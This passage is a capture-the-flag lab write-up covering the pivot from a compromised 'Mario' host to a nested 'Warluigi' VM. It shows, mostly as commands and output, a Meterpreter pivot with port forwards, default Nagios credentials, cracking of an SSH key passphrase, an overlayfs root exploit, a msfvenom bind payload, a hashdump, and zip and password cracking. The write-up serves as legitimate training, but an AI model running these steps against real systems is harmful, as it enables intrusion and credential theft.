
Running ifconfig on the Mario host revealed the network adapter [virbr0] that is being used with the Warluigi VM:
eth0 Link encap:Ethernet HWaddr 08:00:27:be:21:fc
inet addr:10.2.0.104 Bcast:10.2.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febe:21fc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10351 errors:0 dropped:0 overruns:0 frame:0
TX packets:9665 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6614840 (6.6 MB) TX bytes:8903465 (8.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:22 errors:0 dropped:0 overruns:0 frame:0
TX packets:22 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1608 (1.6 KB) TX bytes:1608 (1.6 KB)
virbr0 Link encap:Ethernet HWaddr fe:54:00:24:ed:ab
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2860 (2.8 KB) TX bytes:2720 (2.7 KB)
vnet0 Link encap:Ethernet HWaddr fe:54:00:24:ed:ab
inet6 addr: fe80::fc54:ff:fe24:edab/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:1352 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:3364 (3.3 KB) TX bytes:71800 (71.8 KB)
As Nmap wasn’t available on the Mario host, I grabbed a host discovery script and modified it to scan on the 192.168.122.0 subnet:
#!/bin/sh
pingf(){
if ping -w 2 -q -c 1 192.168.122."$1" > /dev/null ;
then
printf "IP %s is up\n" 192.168.122."$1"
fi
}
main(){
NUM=1
while [ $NUM -lt 255 ];do
pingf "$NUM" &
NUM=$(expr "$NUM" + 1)
done
wait
}
main
I then uploaded and executed it on the Mario host to identify what address had been assigned to the Warluigi host, which was 192.168.122.122:
meterpreter > upload host_discovery.sh
[*] uploading : host_discovery.sh -> host_discovery.sh
[*] uploaded : host_discovery.sh -> host_discovery.sh
meterpreter > shell
Process 1671 created.
Channel 20 created.
chmod +x host_discovery.sh
./host_discovery.sh
IP 192.168.122.1 is up
IP 192.168.122.122 is up
Next, I used Metasploit’s pivoting functionality to route traffic to 192.168.122.0/24 via the Meterpreter session I had established to the Mario host and proceeded to run a port scan on the Warluigi VM:
msf exploit(handler) > route add 192.168.122.0 255.255.255.0 5
[*] Route added
msf exploit(handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.122.0 255.255.255.0 Session 5
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 192.168.122.122
RHOSTS => 192.168.122.122
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > set PORTS 22-25, 80, 443, 8180
PORTS => 22-25, 80, 443, 8180
msf auxiliary(tcp) > run
The results of the port scan indicated that ports 22 and 80 were open with services listening on them, so I loaded up the ssh_version module to verify which SSH server was running and to try and fingerprint the OS; which is seemingly Ubuntu 14.04:
msf auxiliary(tcp) > use auxiliary/scanner/ssh/ssh_version
msf auxiliary(ssh_version) > set RHOSTS 192.168.122.122
RHOSTS => 192.168.122.122
msf auxiliary(ssh_version) > run
[*] 192.168.122.122:22 - SSH server version: SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2 ( service.version=6.6.1p1 openssh.comment=Ubuntu-2ubuntu2 service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH os.vendor=Ubuntu os.device=General os.family=Linux os.product=Linux os.version=14.04 service.protocol=ssh fingerprint_db=ssh.banner )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Warluigi Web Server Fingerprinting
As the web server running on the Warluigi machine wasn’t visible from outside the Mario host, I setup a port forward via the Meterpreter session to get access to it:
meterpreter > portfwd add -l 8080 -p 80 -r 192.168.122.122
[*] Local TCP relay created: :8080 <-> 192.168.122.122:80
With the port forward setup, I proceeded to run Nikto and dirb against the web server. Nikto was unable to find anything of interest, but dirb did find a Nagios installation that is protected by basic authentication:
root@kali:~# dirb http://10.2.0.3:8080 /usr/share/dirb/wordlists/big.txt
***
---- Scanning URL: http://10.2.0.3:8080/ ----
+ http://10.2.0.3:8080/cgi-bin/ (CODE:403|SIZE:285)
+ http://10.2.0.3:8080/nagios (CODE:401|SIZE:456)
+ http://10.2.0.3:8080/server-status (CODE:403|SIZE:290)
***
Metasploit contained no entry for Nagios in it’s default credentials list, but a quick search revealed the default credentials for certain versions of Nagios are nagiosadmin:nagios, which was the case on the Warluigi VM.
I looked around the Nagios management page, but couldn’t find any functionality that seemed exploitable at first glance, and none of the exploits I tried were successful.
More Enumeration and Private Key Cracking
As there didn’t seem to be any vulnerabilities in the web server, I went back to the Mario host session and began doing more enumeration. Meterpreter had previously failed to find any SSH keys, so I decided to search the entire file system, rather than just the default locations the post module checks:
meterpreter > shell
Process 2311 created.
Channel 12859 created.
find / -name '*rsa*' 2>/dev/null
/boot/grub/i386-pc/gcry_rsa.mod
/.bak/users/luigi/id_rsa
/.bak/users/luigi/id_rsa.pub
/etc/ssl/certs/GeoTrust_Universal_CA_2.pem
/etc/ssl/certs/VeriSign_Universal_Root_Certification_Authority.pem
/etc/ssl/certs/TC_TrustCenter_Universal_CA_I.pem
/etc/ssl/certs/GeoTrust_Universal_CA.pem
/etc/ssh/ssh_host_rsa_key
/etc/ssh/ssh_host_rsa_key.pub
/sys/module/8250/parameters/probe_rsa
/var/log/pm-powersave.log
/var/log/pm-powersave.log.1
/usr/share/ca-certificates/mozilla/GeoTrust_Universal_CA_2.crt
/usr/share/ca-certificates/mozilla/VeriSign_Universal_Root_Certification_Authority.crt
/usr/share/ca-certificates/mozilla/TC_TrustCenter_Universal_CA_I.crt
/usr/share/ca-certificates/mozilla/GeoTrust_Universal_CA.crt
/usr/share/help-langpack/en_GB/empathy/group-conversations.page
/usr/share/help-langpack/en_GB/empathy/irc-start-conversation.page
/usr/share/man/man1/rsautl.1ssl.gz
/usr/share/man/man1/rsa.1ssl.gz
/usr/share/man/man1/genrsa.1ssl.gz
/usr/share/man/man8/pm-powersave.8.gz
/usr/share/doc/alsa-base/driver/powersave.txt
/usr/share/applications/unity-universal-access-panel.desktop
/usr/share/terminfo/v/versaterm
/usr/share/bash-completion/completions/pm-powersave
/usr/share/zoneinfo/posix/Universal
/usr/share/zoneinfo/posix/Etc/Universal
/usr/share/zoneinfo/posix/Europe/Warsaw
/usr/share/zoneinfo/right/Universal
/usr/share/zoneinfo/right/Etc/Universal
/usr/share/zoneinfo/right/Europe/Warsaw
/usr/share/zoneinfo/Universal
/usr/share/zoneinfo/Etc/Universal
/usr/share/zoneinfo/Europe/Warsaw
/usr/share/app-install/icons/konversation.svgz
/usr/share/app-install/desktop/unity-control-center:unity-universal-access-panel.desktop
/usr/share/app-install/desktop/konversation:kde4__konversation.desktop
/usr/src/linux-headers-3.13.0-32/include/linux/irqchip/versatile-fpga.h
/usr/src/linux-headers-3.13.0-32/arch/arm/plat-versatile
/usr/src/linux-headers-3.13.0-32/arch/arm/mach-versatile
/usr/src/linux-headers-3.13.0-32/drivers/clk/versatile
/usr/src/linux-headers-3.13.0-32-generic/include/config/cpu/freq/gov/powersave.h
/usr/src/linux-headers-3.13.0-32-generic/include/config/devfreq/gov/powersave.h
/usr/src/linux-headers-3.13.0-32-generic/include/config/public/key/algo/rsa.h
/usr/src/linux-headers-3.13.0-32-generic/include/config/serial/8250/rsa.h
/usr/sbin/pm-powersave
/usr/lib/x86_64-linux-gnu/unity-control-center-1/panels/libuniversal-access.so
/usr/lib/python2.7/dist-packages/chardet/universaldetector.pyc
/usr/lib/python2.7/dist-packages/chardet/universaldetector.py
/usr/lib/grub/i386-pc/gcry_rsa.mod
/usr/lib/python3/dist-packages/chardet/universaldetector.py
/usr/lib/python3/dist-packages/chardet/__pycache__/universaldetector.cpython-34.pyc
/usr/lib/pm-utils/power.d/sched-powersave
/usr/lib/pm-utils/power.d/intel-audio-powersave
/usr/lib/pm-utils/sleep.d/00powersave
The particularly interesting files found in this search were:
/.bak/users/luigi/id_rsa/.bak/users/luigi/id_rsa.pub
I headed over to the /.bak/users/luigi directory and had a look at what else was in there and found another message file:
meterpreter > cd /.bak/users/luigi
meterpreter > ls
Listing: /.bak/users/luigi
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2017-03-10 15:25:42 +0000 .ssh
100600/rw------- 1766 fil 2017-03-10 16:07:51 +0000 id_rsa
100644/rw-r--r-- 399 fil 2017-03-10 16:07:51 +0000 id_rsa.pub
100700/rwx------ 145 fil 2017-03-10 15:23:57 +0000 message
meterpreter > cat message
Hi Luigi,
Since you've been messing around with my host, at this point I want to return the favour.
This is a "war", you "naughty" boy!
Mario.
As the key was presumably going to get me access to the Warluigi VM, I proceeded to setup another port forward, this time to port 22, and proceeded to try to connect using id_rsa:
meterpreter > portfwd add -l 2222 -p 22 -r 192.168.122.122
[*] Local TCP relay created: :2222 <-> 192.168.122.122:22
meterpreter > portfwd
Active Port Forwards
====================
Index Local Remote Direction
----- ----- ------ ---------
1 0.0.0.0:8080 192.168.122.122:80 Forward
2 0.0.0.0:2222 192.168.122.122:22 Forward
2 total active port forwards.
root@kali:~# ssh -i warluigi_rsa/id_rsa warluigi@10.2.0.3 -p 2222
***
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'warluigi_rsa/id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "warluigi_rsa/id_rsa": bad permissions
After forgetting to apply the correct permissions, I ran chmod 400 warluigi_rsa/id_rsa and tried again, to find that the key had a passphrase.
In an attempt to build up a relevant word list, I used three words as the seeds for the permutations:
- warluigi (the name of the VM)
- war (one of the two words in Mario’s last message that were en-quoted)
- naughty (one of the two words in Mario’s last message that were en-quoted)
root@kali:~# john --wordlist=warluigi.txt --rules --stdout > warluigi-mutated.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
148p 0:00:00:00 100.00% (2017-06-13 21:23) 2114p/s Naughtying
Once I had the word list built, I proceeded to run the private key through ssh2john and then cracked it using JTR:
root@kali:~# ssh2john warluigi_rsa/id_rsa > warluigi_rsa/id_john
root@kali:~# john --wordlist=warluigi-mutated.txt warluigi_rsa/id_john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
warluigi (id_rsa)
1g 0:00:00:00 DONE (2017-06-13 21:40) 33.33g/s 33.33p/s 33.33c/s 33.33C/s warluigi
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Getting Root on Warluigi VM
Much like the Mario host, getting root on the Warluigi VM is just a case of compiling and running the overlayfs exploit:
warluigi@warluigi:~$ uname -a
Linux warluigi 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
warluigi@warluigi:~$ nano ofs.c
warluigi@warluigi:~$ gcc ofs.c -o ofs
warluigi@warluigi:~$ chmod +x ofs
warluigi@warluigi:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
Once I had root, I setup the multi_handler module in Metasploit again, but this time with the bind_tcp payload, in order to get a Meterpreter session on Warluigi:
msf exploit(handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 192.168.122.122
RHOST => 192.168.122.122
root@kali:~# msfvenom -p linux/x86/meterpreter/bind_tcp RHOST=192.168.128.128 LPORT=5555 -f elf > warluigi_bind.elf
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 110 bytes
Final size of elf file: 194 bytes
Finding & Cracking the Last Flag
After getting the Meterpreter session, I took a look in /root as per the previous host, and found a file named .hint.txt and another ZIP file that seemingly contained a flag:
meterpreter > ls /root
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2017-03-15 19:48:47 +0000 .bash_history
100644/rw-r--r-- 3106 fil 2014-02-20 02:43:56 +0000 .bashrc
100644/rw-r--r-- 148 fil 2017-03-10 20:47:50 +0000 .hint.txt
40700/rwx------ 4096 dir 2017-03-10 16:55:59 +0000 .mozilla
100644/rw-r--r-- 140 fil 2014-02-20 02:43:56 +0000 .profile
100600/rw------- 0 fil 2017-03-15 14:14:10 +0000 .viminfo
100644/rw-r--r-- 401 fil 2017-03-15 14:10:05 +0000 flag2.zip
meterpreter > download flag2.zip
[*] downloading: flag2.zip -> flag2.zip
[*] download : flag2.zip -> flag2.zip
The hint file contained another message about Princess Peach:
So, today I saw her again, Peach. I’m so in love for her but my brother is completely lost for her. I know that he loves Peach, but Peach Loves Me.
Also within the /root directory was a .mozilla directory, suggesting that the machine may have FireFox data on it, which led me to run the firefox_creds post module, but it returned nothing:
meterpreter > run post/multi/gather/firefox_creds
[*] Checking for Firefox profile in: /root/.mozilla/firefox
[*] Checking for Firefox profile in: /home/nagios/.mozilla/firefox
[*] Checking for Firefox profile in: /home/warluigi/.mozilla/firefox
[-] No users found with a Firefox directory
Next, I dumped the user hashes, as I’d have to crack these to finish the challenge anyway:
meterpreter > run post/linux/gather/hashdump
[+] root:$6$SZW8sIi9$wOVuR1P.rTHmPXQ7hmlmKWfZqAglZdRSFm8lUuvqvVPv3gbGtuhUmbpjcc/qyuPToTwJUwPrQkVxybYQQSTyO/:0:0:root:/root:/bin/bash
[+] nagios:$6$z8IWvJ1q$iASVAFseJ7asm37NKa1N5FRS0oXJc8lCE/oMEovyxOJwcNOr29hf5rejvWsQ1a0GBtivqM/i7pN2Ixw4AKyf..:1001:1001::/home/nagios:/bin/bash
[+] warluigi:$6$DLTvExsa$UjG07oKR9IZuTTlSAeK1Bt21Jr/U3Ket033QlaeonPo2miRkHGpG.SjiNazc2BNyVyeDpmKyc9fPB67LpiT8B0:1000:1000:,,,:/home/warluigi:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20170613232331_default_192.168.122.122_linux.hashes_125801.txt
I continued to look for some plain-text credentials that may be hanging around the system by checking out the Nagios installation. The sample configuration file that I found in /opt/nagios-4.1.1/sample-config/nagios.cfg suggested that there was a resource file that could store passwords in it:
# RESOURCE FILE
# This is an optional resource file that contains $USERx$ macro
# definitions. Multiple resource files can be specified by using
# multiple resource_file definitions. The CGIs will not attempt to
# read the contents of resource files, so information that is
# considered to be sensitive (usernames, passwords, etc) can be
# defined as macros in this file and restrictive permissions (600)
# can be placed on this file.
resource_file=/usr/local/nagios/etc/resource.cfg
I checked out the default location of resource.cfg, and whilst the file was there, there were no passwords within it. Likewise, the only user within /usr/local/nagios/etc/htpasswd.users was the previously identified default user [nagiosadmin], so it was seeming this may just be an unconfigured installation without much to go on.
Having failed to find any plain text credentials, I proceeded to build up a new word list, using the previously found hint file as a basis for it. The phrase “Peach Loves Me” stood out in the hint file, as it was in proper case, so I created a few permutations of this manually along with “warluigi” and used them as the seed for the word list I created using JTR:
root@kali:~# john --wordlist=flag2list.txt --rules --stdout > flag2mutations.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
252p 0:00:00:00 100.00% (2017-06-13 23:51) 3600p/s Warluiging
With the word list created, I attempted to crack the ZIP file with it, and got an almost instant result:
root@kali:~# fcrackzip -u -D -p flag2mutations.txt flag2.zip -v
found file 'flag2.txt', (size cp/uc 217/ 331, flags 9, chk a491)
PASSWORD FOUND!!!!: pw == peachlovesme
root@kali:~# unzip flag2.zip
Archive: flag2.zip
[flag2.zip] flag2.txt password:
inflating: flag2.txt
The content of the second and last flag reads:
Congratulations on your second flag!
As already mentioned in supermariohost, there are multiple ways to hack this machine. The goal is to get all the passwords of all the users in this machine. If you did it, then congratulations, I hope you had fun :D
Keep in touch on twitter through @mr_h4sh
Congratulations again!
mr_h4sh
And to finish up, I used the same word list to try and crack the user password hashes and revealed both the warluigi and root passwords:
root@kali:~# john --wordlist=flag2mutations.txt /root/.msf4/loot/20170613232331_default_192.168.122.122_linux.hashes_125801.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovepeach (warluigi)
peachlovesme (root)
2g 0:00:00:01 DONE (2017-06-13 23:56) 2.000g/s 252.0p/s 380.0c/s 380.0C/s Peachlovesme0..Warluiging
Use the "--show" option to display all of the cracked passwords reliably
Session completed